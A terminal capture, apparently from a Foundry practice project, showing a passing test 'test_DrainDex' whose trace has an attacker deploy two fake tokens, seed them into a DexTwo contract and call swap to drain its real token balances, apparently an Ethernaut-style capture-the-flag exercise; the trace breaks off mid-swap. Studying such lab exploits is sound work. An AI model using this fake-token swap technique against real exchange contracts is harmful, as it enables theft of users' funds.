 anmol@DESKTOP-8NMGRSP MINGW64 /d/blockchain github/foundry_practice/dextwo (master)
$ forge test -vvvv
[⠔] Compiling...
[⠒] Compiling 1 files with 0.8.20
[⠘] Solc 0.8.20 finished in 5.66s
Compiler run successful!

Running 1 test for test/DexTwo.t.sol:CounterTest
[PASS] test_DrainDex() (gas: 1239702)
Traces:
  [1239702] CounterTest::test_DrainDex()
    ├─ [0] VM::startPrank(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e])
    │   └─ ← ()
    ├─ [518882] → new AttackingToken@0x959951c51b3e4B4eaa55a13D1d761e14Ad0A1d6a
    │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], value: 1000000
    │   └─ ← 2130 bytes of code
    ├─ [518882] → new AttackingToken@0xD09D9B272020Db6e3841cD8D94E6Aaee16a91df4
    │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], value: 1000000
    │   └─ ← 2130 bytes of code
    ├─ [25038] AttackingToken::transfer(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 1)
    │   ├─ emit Transfer(from: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], to: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], valu
    │   └─ ← true
    ├─ [25038] AttackingToken::transfer(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 1)
    │   ├─ emit Transfer(from: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], to: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], valu
    │   └─ ← true
    ├─ [24628] AttackingToken::approve(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 1)
    │   ├─ emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [24628] AttackingToken::approve(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f], 1)
    │   ├─ emit Approval(owner: attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e], spender: DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]
    │   └─ ← 0x0000000000000000000000000000000000000000000000000000000000000001
    ├─ [42652] DexTwo::swap(AttackingToken: [0x959951c51b3e4B4eaa55a13D1d761e14Ad0A1d6a], SwappableTokenTwo: [0xF62849F9A0B5Bf2913b396098F7c7019b51A8
    │   ├─ [562] AttackingToken::balanceOf(attacker: [0x9dF0C6b0066D5317aA5b38B36850548DaCCa6B4e]) [staticcall]
    │   │   └─ ← 999999999999999999 [9.999e17]
    │   ├─ [562] AttackingToken::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
    │   │   └─ ← 1
    │   ├─ [2540] SwappableTokenTwo::balanceOf(DexTwo: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]) [staticcall]
    │   │   └─ ← 100